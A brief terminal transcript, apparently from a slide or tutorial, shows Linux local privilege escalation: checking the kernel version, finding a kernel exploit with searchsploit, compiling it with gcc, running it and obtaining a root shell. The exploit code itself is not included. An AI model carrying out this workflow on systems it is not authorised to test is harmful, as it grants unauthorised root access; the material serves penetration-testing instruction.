 Terminal
$ uname -r
5.4.0-26-generic
$ searchsploit linux kernel 5.4
-------------------------------------------------- ---------------------------------
 Exploit Title                                    |  Path
-------------------------------------------------- ---------------------------------
Linux Kernel 5.4 - Local Privilege Escalation     | linux/local/47163.c
-------------------------------------------------- ---------------------------------
$ searchsploit -m linux/local/47163.c
[*] copied to current directory
$ gcc 47163.c -o kernel_exploit
$ ./kernel_exploit
[*] Trying to exploit...
[+] Got root!
# id
uid=0(root) gid=0(root) groups=0(root)